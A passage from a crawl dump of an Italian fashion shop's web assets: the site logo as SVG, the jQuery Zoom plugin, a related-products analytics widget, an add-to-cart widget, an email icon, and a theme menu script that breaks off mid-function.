AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
/9oACAECAAEFABgJ/9oACAEDAAEFABgJ/9oACAEBAAEFAH/+/wD+by//2gAIAQICBj8AGAn/2gAI
AQMCBj8AGAn/2gAIAQEBBj8Af/7/AP5vL//Z" transform="matrix(0.24 0 0 0.24 0 0)">
	</image>
</g>
<g id="_x2E_space_copia_xA0_Immagine_00000070813891177880994800000000711793598344061071_">
</g>
<g id="Corazza">
	<g>
		<path class="st1" d="M344.08,34.97c-0.54-0.16-1.14-0.27-1.69-0.21c-1.89,0.21-3.85,0.25-5.64,0.83
			c-3.37,1.09-6.63,2.51-9.94,3.77c-2.18,0.83-4.36,1.63-6.55,2.45c-0.09-0.11-0.17-0.23-0.26-0.34c0.61-0.56,1.16-1.2,1.84-1.66
			c1.78-1.23,3.14-2.71,3.41-4.94c0.05-0.43-0.01-1.14-0.25-1.27c-0.41-0.22-1.08-0.22-1.52-0.04c-1.18,0.48-2.29,1.11-3.44,1.67
			c-0.28,0.14-0.64,0.37-0.87,0.29c-1.71-0.6-2.91,0.29-3.88,1.42c-0.89,1.03-2.73,0.78-3.12,2.4c0,0.02-0.07,0.01-0.11,0.03
			c-0.71,0.27-1.4,0.57-2.12,0.78c-0.32,0.09-0.7-0.02-1.05-0.04c0.16-0.36,0.22-0.84,0.49-1.06c1.07-0.89,0.97-1.95-0.31-2.51
			c-2.05-0.9-2.47-2.96-0.79-4.42c1.04-0.9,2.29-1.58,3.44-2.36c0.79-0.54,1.54-0.66,2.42-0.09c0.77,0.5,1.57,0.08,1.79-0.8
			c0.29-1.17-0.57-1.78-1.3-2.34c-0.34-0.26-1.03-0.3-1.49-0.17c-2.88,0.85-5.1,2.74-7.15,4.81c-2.29,2.31-2.34,3.33-0.55,5.98
			c0.54,0.79,0.53,1.5-0.39,1.98c-0.74,0.39-1.52,0.69-2.27,1.05c-1.58,0.75-3.18,1.47-4.74,2.26c-0.74,0.37-0.88,0.84-0.24,1.58
			c0.94,1.09,1.93,0.64,2.93,0.32c4.86-1.54,9.71-3.08,14.55-4.66c0.45-0.15,0.85-0.51,1.22-0.83c1.43-1.23,3.16-1.78,4.97-2.26
			c-0.96,1.19-1.95,2.34-3.14,3.23c-2.48,1.87-5.04,3.64-7.61,5.38c-4.49,3.03-9.05,5.95-13.51,9.01c-2.55,1.75-5,3.66-7.43,5.59
			c-1.14,0.9-1.06,1.19,0.14,2.26c0.28-0.17,0.59-0.34,0.88-0.54c3.53-2.45,7.09-4.87,10.59-7.38c6.47-4.65,13.25-8.77,20.69-11.68
			c4.48-1.75,9.06-3.26,13.6-4.87c0.32-0.11,0.68-0.1,1.3-0.19c-0.52,0.72-0.91,1.13-1.15,1.61c-0.2,0.4-0.46,1.15-0.31,1.27
			c0.38,0.31,0.99,0.5,1.49,0.46c0.91-0.06,1.8-0.33,2.7-0.49c2.34-0.42,3.65-2.1,4.81-3.93C344.88,35.75,344.78,35.18,344.08,34.97
			z"/>
		<path class="st1" d="M411.02,39.11c-2.56,0.32-5.1,0.9-7.66,0.95c-3.54,0.07-7.08-0.22-10.62-0.42c-0.21-0.01-0.54-0.56-0.53-0.85
			c0.01-0.27,0.36-0.67,0.64-0.76c1.17-0.38,2.4-0.61,3.56-1.01c1.44-0.5,2.8-1.2,3.66-2.54c0.77-1.2,0.6-1.71-0.46-2.6
			c-0.91-0.76-1.81-0.77-2.75-0.25c-3.14,1.73-6.24,3.52-9.39,5.23c-1.38,0.75-2.83,1.38-4.24,2.07c-0.2,0.1-0.38,0.26-0.57,0.38
			c-0.4,0.25-0.78,0.66-1.2,0.72c-1.52,0.21-3.1,0.09-4.56,0.47c-2.17,0.57-4.36,0.52-6.54,0.7c-0.61,0.05-1.76-0.2-1.79-0.41
			c-0.08-0.73,0.15-1.52,0.42-2.23c0.16-0.42,0.57-0.77,0.93-1.07c1.68-1.41,3.72-1.93,5.81-2.32c0.19-0.04,0.41,0.12,0.62,0.18
			c-0.11,0.27-0.13,0.64-0.33,0.79c-0.56,0.43-1.19,0.77-1.8,1.14c0,0.17,0.01,0.34,0.01,0.51c0.34-0.02,0.75,0.08,0.99-0.08
			c0.71-0.47,1.31-0.95,2.27-0.48c0.68,0.33,1.8-0.54,2.1-1.55c0.24-0.81,0.47-1.64-0.68-2.05c-0.86-0.31-1.7-0.69-2.51-1.11
			c-1.21-0.62-2.5-0.31-3.6-0.01c-1.39,0.37-2.74,1.15-3.89,2.04c-1.14,0.88-2.19,1.99-2.95,3.2c-0.81,1.3-0.92,2.93-0.23,4.35
			c0.76,1.55,2.43,2.17,4.3,1.87c1.3-0.21,2.6-0.43,3.89-0.66c2.86-0.49,5.83-0.48,8.45-2.01c0.25-0.15,0.87-0.08,1.04,0.12
			c0.59,0.7,1.15,0.48,1.79,0.15c0.64-0.33,1.28-0.66,1.95-0.9c0.29-0.11,0.76-0.14,0.96,0.02c1.5,1.21,2.92,2.29,5.11,2.15
			c2.84-0.18,5.76,0.38,8.55-0.01c3.44-0.48,6.8-1.61,10.21-2.46c0-0.37,0-0.75,0-1.19C411.65,39.16,411.33,39.08,411.02,39.11z"/>
		<path class="st1" d="M359.7,40.86c0.65-1.01,1.21-2.1,1.99-3c0.7-0.81,0.63-1.59,0.31-2.42c-0.08-0.22-0.58-0.51-0.74-0.44
			c-1.71,0.77-3.38,1.64-5.1,2.41c-1.87,0.84-3.73,1.77-5.7,2.31c-0.77,0.21-1.99-0.34-2.65-0.93c-0.29-0.26,0.05-1.72,0.54-2.23
			c0.96-1.01,2.16-1.84,3.38-2.54c1.28-0.73,1.79-0.45,2.28,0.93c0.26,0.72,0.58,0.88,1.2,0.32c0.89-0.81,0.98-1.4,0.28-2.37
			c-1.26-1.76-3.81-2.33-5.41-0.9c-1.86,1.66-3.46,3.6-5.12,5.47c-0.22,0.25-0.28,0.75-0.23,1.11c0.2,1.5,0.98,2.54,2.47,3.06
			c2.1,0.73,4.07,0.21,6.05-0.5c1.25-0.44,2.51-0.84,3.94-1.32c-0.15,0.7-0.27,1.11-0.31,1.53c-0.11,1.11,1.35,2.59,2.37,2.24
			c1.65-0.56,3.23-1.32,4.8-2.08c0.34-0.17,0.52-0.68,0.94-1.28c-1.95,0.42-3.47,0.74-4.99,1.07
			C359.9,41.16,359.8,41.01,359.7,40.86z"/>
		<path class="st1" d="M291.24,39.2c0.21-0.23,0.37-0.66,0.3-0.95c-0.22-0.99-1.02-1.43-1.94-1.44c-1.27-0.01-2.84,1.44-2.8,2.72
			c0.01,0.45,0.85,0.93,1.39,1.3c0.37,0.26,0.86,0.37,0.97,0.41C289.97,40.46,290.64,39.86,291.24,39.2z"/>
		<path class="st1" d="M22.77,12.97C26.28,10.99,30.1,10,34.23,10c3.77,0,7.24,0.76,10.39,2.27c3.15,1.51,5.85,3.73,8.1,6.66
			l4.08-3.13c-2.48-3.45-5.67-6.12-9.56-8.03c-3.89-1.91-8.25-2.87-13.08-2.87c-7.99,0-14.64,2.58-19.95,7.75
			C8.9,17.83,6.24,24.2,6.24,31.77c0,7.2,2.19,13.34,6.57,18.42c5.23,6.02,12.36,9.04,21.41,9.04c4.76,0,9.06-0.9,12.92-2.69
			c3.85-1.79,7.07-4.33,9.65-7.61l-4.08-3.09c-4.88,5.67-10.93,8.51-18.18,8.51c-6.59,0-12.04-2.11-16.37-6.33
			s-6.49-9.48-6.49-15.79c0-4.17,0.97-7.93,2.9-11.27S19.25,14.96,22.77,12.97z"/>
		<path class="st1" d="M84.46,18.69c-5.92,0-10.81,2.14-14.69,6.43c-3.52,3.89-5.28,8.48-5.28,13.78c0,5.34,1.86,10.01,5.58,14.01
			c3.72,4,8.52,5.99,14.39,5.99c5.85,0,10.63-2,14.35-5.99c3.72-4,5.58-8.67,5.58-14.01c0-5.32-1.76-9.93-5.28-13.82
			C95.24,20.82,90.36,18.69,84.46,18.69z M97.39,46.74c-1.34,2.39-3.15,4.24-5.43,5.54c-2.28,1.3-4.79,1.95-7.51,1.95
			c-2.73,0-5.23-0.65-7.51-1.95c-2.28-1.3-4.09-3.15-5.43-5.54c-1.34-2.39-2.01-4.97-2.01-7.73c0-4.29,1.47-7.95,4.41-10.97
			c2.94-3.02,6.46-4.54,10.55-4.54c4.07,0,7.58,1.51,10.53,4.54c2.95,3.02,4.43,6.68,4.43,10.97
			C99.41,41.77,98.74,44.35,97.39,46.74z"/>
		<path class="st1" d="M121.41,20.32c-1.66,1.09-3.25,2.74-4.75,4.94v-5.59h-5.03v38.25h5.03V44.98c0-6.63,0.3-11.04,0.91-13.22
			c0.8-2.84,1.96-4.93,3.48-6.28c1.52-1.35,3.11-2.02,4.75-2.02c0.7,0,1.57,0.22,2.6,0.67l2.57-4.15c-1.55-0.87-3-1.3-4.36-1.3
			C124.81,18.69,123.08,19.23,121.41,20.32z"/>
		<path class="st1" d="M168.42,26.7c-1.92-2.67-4.15-4.68-6.7-6.01c-2.54-1.34-5.38-2-8.53-2c-5.44,0-10.09,1.96-13.96,5.87
			c-3.87,3.91-5.8,8.63-5.8,14.13c0,5.62,1.92,10.4,5.75,14.33s8.46,5.89,13.87,5.89c3.05,0,5.85-0.63,8.42-1.9s4.88-3.15,6.94-5.66
			v6.57h4.85V19.67h-4.85V26.7z M166.79,46.82c-1.3,2.32-3.15,4.16-5.57,5.51c-2.41,1.36-4.96,2.04-7.66,2.04
			c-2.67,0-5.17-0.68-7.5-2.05c-2.33-1.37-4.18-3.28-5.57-5.74c-1.38-2.46-2.07-5.03-2.07-7.73c0-2.72,0.68-5.29,2.05-7.73
			c1.37-2.43,3.21-4.33,5.53-5.67c2.32-1.35,4.85-2.02,7.58-2.02c4.26,0,7.85,1.49,10.76,4.46c2.91,2.97,4.37,6.67,4.37,11.1
			C168.73,41.89,168.08,44.5,166.79,46.82z"/>
		<polygon class="st1" points="181.21,19.67 181.21,24 200.81,24 179.18,57.92 208.6,57.92 208.6,53.56 187.65,53.56 209.31,19.67 
					"/>
		<polygon class="st1" points="211.8,19.67 211.8,24 231.4,24 209.76,57.92 239.19,57.92 239.19,53.56 218.23,53.56 239.89,19.67 		
			"/>
		<path class="st1" d="M278.77,26.7c-1.92-2.67-4.15-4.68-6.7-6.01s-5.38-2-8.53-2c-5.44,0-10.09,1.96-13.96,5.87
			c-3.87,3.91-5.8,8.63-5.8,14.13c0,5.62,1.92,10.4,5.75,14.33s8.46,5.89,13.87,5.89c3.05,0,5.85-0.63,8.42-1.9s4.88-3.15,6.94-5.66
			v6.57h4.85V19.67h-4.85V26.7z M277.14,46.82c-1.3,2.32-3.15,4.16-5.57,5.51c-2.41,1.36-4.96,2.04-7.66,2.04
			c-2.67,0-5.17-0.68-7.5-2.05c-2.33-1.37-4.18-3.28-5.57-5.74c-1.38-2.46-2.07-5.03-2.07-7.73c0-2.72,0.68-5.29,2.05-7.73
			c1.37-2.43,3.21-4.33,5.53-5.67c2.32-1.35,4.85-2.02,7.58-2.02c4.26,0,7.85,1.49,10.76,4.46c2.92,2.97,4.37,6.67,4.37,11.1
			C279.09,41.89,278.44,44.5,277.14,46.82z"/>
	</g>
</g>
<g id="_x3C_Testo_x3E_" class="st0">
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_ExtraGallery/js/jquery.zoom.min.js
body_size: 1367
content:
/*!
	Zoom 1.7.18
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function (a) {
    var b = {
        url: !1,
        callback: !1,
        target: !1,
        duration: 120,
        on: "mouseover",
        touch: !0,
        onZoomIn: !1,
        onZoomOut: !1,
        magnify: 3
    };
    a.zoom = function (b, c, d, e) {
        var f, g, h, i, j, k, l, m = a(b), n = m.css("position"), o = a(c);
        return b.style.position = /(absolute|fixed)/.test(n) ? n : "relative", b.style.overflow = "hidden", d.style.width = d.style.height = "", a(d).addClass("zoomImg").css({
            position: "absolute",
            top: 0,
            left: 0,
            opacity: 0,
            width: d.width * e,
            height: d.height * e,
            border: "none",
            maxWidth: "none",
            maxHeight: "none"
        }).appendTo(b), {
            init: function () {
                g = m.outerWidth(), f = m.outerHeight(), c === b ? (i = g, h = f) : (i = o.outerWidth(), h = o.outerHeight()), j = (d.width - g) / i, k = (d.height - f) / h, l = o.offset()
            }, move: function (a) {
                var b = a.pageX - l.left, c = a.pageY - l.top;
                c = Math.max(Math.min(c, h), 0), b = Math.max(Math.min(b, i), 0), d.style.left = b * -j + "px", d.style.top = c * -k + "px"
            }
        }
    }, a.fn.zoom = function (c) {
        return this.each(function () {
            var d = a.extend({}, b, c || {}), e = d.target && a(d.target)[0] || this, f = this, g = a(f),
                h = document.createElement("img"), i = a(h), j = "mousemove.zoom", k = !1, l = !1;
            if (!d.url) {
                var m = f.querySelector("img");
                if (m && (d.url = m.getAttribute("data-src") || m.currentSrc || m.src), !d.url) return
            }
            g.one("zoom.destroy", function (a, b) {
                g.off(".zoom"), e.style.position = a, e.style.overflow = b, h.onload = null, i.remove()
            }.bind(this, e.style.position, e.style.overflow)), h.onload = function () {
                function b(b) {
                    m.init(), m.move(b), i.stop().fadeTo(a.support.opacity ? d.duration : 0, 1, !!a.isFunction(d.onZoomIn) && d.onZoomIn.call(h))
                }

                function c() {
                    i.stop().fadeTo(d.duration, 0, !!a.isFunction(d.onZoomOut) && d.onZoomOut.call(h))
                }

                var m = a.zoom(e, f, h, d.magnify);
                "grab" === d.on ? g.on("mousedown.zoom", function (d) {
                    1 === d.which && (a(document).one("mouseup.zoom", function () {
                        c(), a(document).off(j, m.move)
                    }), b(d), a(document).on(j, m.move), d.preventDefault())
                }) : "click" === d.on ? g.on("click.zoom", function (d) {
                    return k ? void 0 : (k = !0, b(d), a(document).on(j, m.move), a(document).one("click.zoom", function () {
                        c(), k = !1, a(document).off(j, m.move)
                    }), !1)
                }) : "toggle" === d.on ? g.on("click.zoom", function (a) {
                    k ? c() : b(a), k = !k
                }) : "mouseover" === d.on && (m.init(), g.on("mouseenter.zoom", b).on("mouseleave.zoom", c).on(j, m.move)), d.touch && g.on("touchstart.zoom", function (a) {
                    a.preventDefault(), l ? (l = !1, c()) : (l = !0, b(a.originalEvent.touches[0] || a.originalEvent.changedTouches[0]))
                }).on("touchmove.zoom", function (a) {
                    a.preventDefault(), m.move(a.originalEvent.touches[0] || a.originalEvent.changedTouches[0])
                }).on("touchend.zoom", function (a) {
                    a.preventDefault(), l && (l = !1, c())
                }), a.isFunction(d.callback) && d.callback.call(h)
            }, h.src = d.url
        })
    }, a.fn.zoom.defaults = b
}(window.jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/Mirasvit_Related/js/track-abstract.js
body_size: 659
content:
define([
    'jquery',
    'underscore',
    'domReady!'
], function ($, _) {
    'use strict';

    $.widget('mirasvit.relatedAnalyticsAbstract', {
        options: {
            callbackUrl: '',
            cookieName:  ''
        },

        _create: function () {
            var sessionId = this.ensureSession();

            var $blocks = $('[data-related-block]');

            _.each($blocks, function (block) {
                var $block = $(block);
                var id = $block.attr('data-related-block');

                $.post(this.options.callbackUrl, {
                    action:     'impression',
                    block_id:   id,
                    session_id: sessionId
                });

                $('a', $block).on('click', function (e) {
                    $.post(this.options.callbackUrl, {
                        action:     'click',
                        block_id:   id,
                        session_id: sessionId
                    });
                }.bind(this))

            }.bind(this))
        },

        ensureSession: function () {
            var cookieName = this.options.cookieName;
            var session = this.getCookie(cookieName);
            var currentDate = new Date();

            if (!session) {
                session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
            }

            if (session) {
                this.setCookie(cookieName, session, {expires: 60 * 60 * 24 * 365, path: '/'});
            }

            return session;
        },

        getCookie: function (name) {
            console.log('error: mirasvit.relatedAnalyticsAbstract.getCookie() must be overridden');
            return '';
        },

        setCookie: function (name, value, options) {
            console.log('error: mirasvit.relatedAnalyticsAbstract.setCookie() must be overridden');
        },
    });

    return $.mirasvit.relatedAnalyticsAbstract;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/MGS_AjaxCart/js/action/widget-add-to-cart.js
body_size: 696
content:
define([
    'jquery',
    'MGS_AjaxCart/js/config',
    'MGS_AjaxCart/js/action'
], function($, mgsConfig) {
    "use strict";

    jQuery.widget('mgs.widgetAddToCart', jQuery.mgs.action, {
        options: {
            formKey: ''
        },
        _create: function() {
            var self = this;
            this._super();
            this.element.one('mouseup', function() {
                if (!self.element.closest('form').is(":data('mgsCatalogAddToCart')")){
                    self.element.off('click');
                    self._on({
                        'click': self.onClick
                    });
                }
                
            });
        },
        getActionId: function() {
            return 'widget-add-to-cart-' + jQuery.now()
        },
        onClick: function(event) {
            event.preventDefault();
            event.stopImmediatePropagation();
            var postData = this.element.data('post');
            if (postData) {
                this.fire(this.element, this.getActionId(), postData.action, this._preparePostData(postData));
            } else if (this.element.is(":data('mageRedirectUrl')")) {
                var url = this.element.redirectUrl('option', 'url');
                if (url) {
                    this.fire(this.element, this.getActionId(), url, this._preparePostData({action: url}));
                }
            }
        },
        _preparePostData: function(postData) {
            var result = [];
            var data = postData.data || {};
            for (var name in data) {
                result.push({
                    'name': name,
                    'value': data[name]
                });
            }
            result.push({
                name: 'action_url',
                value: postData.action
            });
            result.push({
                name: 'form_key',
                value: this.options.formKey
            });
            return result;
        }
    });

    return jQuery.mgs.widgetAddToCart;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.corazza.space/pub/media/svgsocial/email.svg
body_size: 1044
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 viewBox="0 0 326.234 326.234" xml:space="preserve">
<g>
	<path d="M162.162,119.717c-24.814,0-42.836,18.773-42.836,44.622c0,26.145,17.611,44.394,42.836,44.394
		s42.842-18.249,42.842-44.394C205.004,138.49,186.984,119.717,162.162,119.717z"/>
	<path d="M163.121,0.007C73.029,0.007,0,73.043,0,163.124C0,253.2,73.029,326.228,163.121,326.228
		c90.07,0,163.113-73.027,163.113-163.104C326.234,73.043,253.191,0.007,163.121,0.007z M230.502,231.205
		c-12.547,0-22.42-9.4-24.857-22.722c-0.043,0.051-0.086,0.094-0.129,0.139c-11.082,11.423-26.475,17.703-43.354,17.703
		c-16.871,0-32.27-6.28-43.35-17.703c-11.014-11.357-17.078-27.077-17.078-44.283c0-17.201,6.059-32.958,17.063-44.372
		c11.094-11.509,26.498-17.844,43.365-17.844c16.875,0,32.273,6.335,43.371,17.844c0.012,0.013,0.023,0.026,0.035,0.038
		c1.217-3.415,4.471-5.868,8.309-5.868c4.85,0,8.801,3.935,8.801,8.795v79.09c0,7.524,4.029,11.589,7.824,11.589
		c11.643,0,19.789-19.626,19.789-47.716c0-51.675-36.285-89.176-86.299-89.176c-51.023,0-88.041,37.221-88.041,88.51
		c0,48.845,35.811,84.288,85.17,84.288c10.906,0,26.188-3.745,35.533-8.722c4.297-2.279,9.629-0.649,11.91,3.639
		c2.275,4.285,0.646,9.619-3.65,11.897c-11.732,6.251-30.164,10.784-43.793,10.784c-28.6,0-54.727-10.261-73.539-28.894
		c-18.844-18.663-29.225-44.592-29.225-72.992c0-29.573,10.629-56.555,29.945-75.973c19.35-19.431,46.229-30.131,75.69-30.131
		c28.996,0,55.461,10.795,74.471,30.376c18.973,19.525,29.416,46.656,29.416,76.394
		C267.879,205.572,253.201,231.205,230.502,231.205z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/js/mgs_theme.js
body_size: 3973
content:
require([
    'jquery'
], function ($) {
    var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
    var $_loginForm = $("header.page-header .header-top-links .login-form");
    var $_settingSite = $("header.page-header .setting-site .setting-site-content");
    var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");
    if (document.body.classList.contains('mgz-imagegallery')) {
        $('#loading_overlay').addClass('loading');

        // Fallback: rimuove comunque l'overlay dopo 5 secondi
        setTimeout(function () {
            $('#loading_overlay').removeClass('loading');
        }, 5000);
    }
    $(document).ready(function(){

        require(['jquery'], function ($) {
            $(window).on('load', function () {
                // Forza il ridisegno (magari c'è una griglia JS o flexbox)
                window.dispatchEvent(new Event('resize'));
                $('#loading_overlay').removeClass('loading');
            });
        });

        require(['gsap_min'], function() {
            const $tickerWrapper = document.querySelector(".tickerwrapper");
            const $list = $tickerWrapper.querySelector("ul.list");
            const listWidth = $list.offsetWidth;
            const time = 10; // Adjust this value to control the speed

            let mm = gsap.matchMedia();

            //desktop
            mm.add("(min-width: 572px)", () => {
                // Set up the animation
                gsap.to($list, {
                    x: -listWidth - 55,
                    duration: time,
                    repeat: -1,
                    ease: "linear",
                });
            });

            //mobile
            mm.add("(max-width: 571px)", () => {
                // Set up the animation
                gsap.to($list, {
                    x: -listWidth-500, //380 prima
                    duration: 15,
                    repeat: -1,
                    ease: "linear",
                });
            });
        });

        /* Header */

        $('.cor-submenu-mobile .lv1 li').each(function() {
            //disattiva link su sottomenu mobile tranne che per "abbigliamento"
            if($(this).next().hasClass("lv2") && !($(this).children(":first").hasClass("abbigliamento-label"))) {
                $('a', $(this)).removeAttr("href");
            }
        });

        let vh = window.innerHeight * 0.01;
        document.documentElement.style.setProperty('--vh', `${vh}px`);
        $('.cor-submenu-mobile .cor-menu-main').addClass('corm-menu-main').removeClass('cor-menu-main');
        $('.cor-submenu-mobile .cor-menu').addClass('corm-menu').removeClass('cor-menu');
        $('.cor-submenu-mobile .cor-menu-content').addClass('corm-menu-content').removeClass('cor-menu-content');
        $('.cor-menu-mobile .corm-menu-main > .corm-menu a').removeAttr("href");


        $('.cor-submenu-mobile .corm-menu-main >.corm-menu').first().addClass('cliccato');
        $('.cor-submenu-mobile .lv1.corm-menu-content').first().addClass('aperto');

        // Se si clicca sulla voce di menu di primo livello
        $('.cor-submenu-mobile .corm-menu-main > .corm-menu').click(function () {
            $('.cor-submenu-mobile .corm-menu').removeClass('cliccato');
            $('.cor-submenu-mobile .lv1.corm-menu-content').removeClass('aperto');
            $(this).next('ul').toggleClass('aperto');
            $(this).toggleClass('cliccato');

        });


        $(".cor-submenu-mobile .lv1 > .corm-menu").click(function () {
            $('.cor-submenu-mobile .lv1 > .corm-menu').removeClass('cliccato');
            $('.cor-submenu-mobile .lv2.corm-menu-content').removeClass('aperto');
            $(this).next('.lv2').toggleClass('aperto1');
            $(this).toggleClass('cliccato1');

        });




        /* Al resize della pagina se la larghezza è per mobile scambia le classi del menu */
        window.addEventListener('resize', () => {
            // We execute the same script as before
            let vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty('--vh', `${vh}px`);
            if($( window ).width() < 571) {
                $('.cor-submenu-mobile .cor-menu-main').addClass('corm-menu-main').removeClass('cor-menu-main');
                $('.cor-submenu-mobile .cor-menu').addClass('corm-menu').removeClass('cor-menu');
                $('.cor-submenu-mobile .cor-menu-content').addClass('corm-menu-content').removeClass('cor-menu-content');
                $('.cor-menu-mobile .corm-menu-main > .corm-menu a').removeAttr("href");
            }
        });

        $(".cor-menu").hover(function () {
            $(this).toggleClass('active');
        });

        $(".cor-menu-content").hover(function () {
            $(this).prev().toggleClass('active');
        });

        $(".footer_link").click(function () {
            $(this).next().toggleClass('active');
            $(this).toggleClass('selezionato');
        });


        $(".ico-burger").click(function () {
            if (!$(".cor-menu-mobile").hasClass('opened')) {
                $(".cor-menu-mobile").addClass('opened');
                $('.cor-submenu-mobile .corm-menu-main >.corm-menu').first().addClass('cliccato');
                $('.cor-submenu-mobile .lv1.corm-menu-content').first().addClass('aperto');
                disattivaScroll();
            } else {
                $(".cor-menu-mobile").removeClass('opened');
                $('.cor-submenu-mobile .corm-menu-main >.corm-menu').removeClass('cliccato');
                $('.cor-submenu-mobile .lv1.corm-menu-content').removeClass('aperto');
                attivaScroll();
            }
        });

        function disattivaScroll() {
            $("body").addClass('noscroll');
            $(".page-footer").addClass('noview')
        }
        function attivaScroll() {
            $("body").removeClass('noscroll');
            $(".page-footer").removeClass('noview')
        }



        /* Menu di servizio */

        let submenu_lv1_mobile = $(".cor-submenu-mobile .static-menu").next();
        //console.log(submenu_lv1_mobile);
        submenu_lv1_mobile.append('<li style="margin-top:30px" class="corm-menu servizio"><a href="/contacts">Contatti</a></li>');
        submenu_lv1_mobile.append('<li class="corm-menu servizio"><a href="/customer/account">Account</a></li>');
        submenu_lv1_mobile.append('<li class="corm-menu servizio"><a href="/checkout/cart">Carrello</a></li>');
        submenu_lv1_mobile.append('<li class="corm-menu servizio"><a href="/wishlist">Wishlist</a></li>');

        /*let submenu_space_mobile = $(".lv1.corm-menu-content");

        if(submenu_space_mobile.children().hasClass(".space-windows")) {
            $(document).on("click", ".corm-menu", function(e) {
                submenu_space_mobile.style.display = "padding:0";
            })
        }*/

        //$(this).parents('').toggleClass('');





        /* Header Top Links */
        $(document).on("click",".header-top-links > .actions",function(e){
            e.preventDefault();
            if($('.header-area').hasClass('myaccount-slide')){
                disableBodyScroll();
            }
            $('.header-top-links').toggleClass('active');
            if($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length){
                $('.header-top-links').find('.captcha-reload').click();
            }
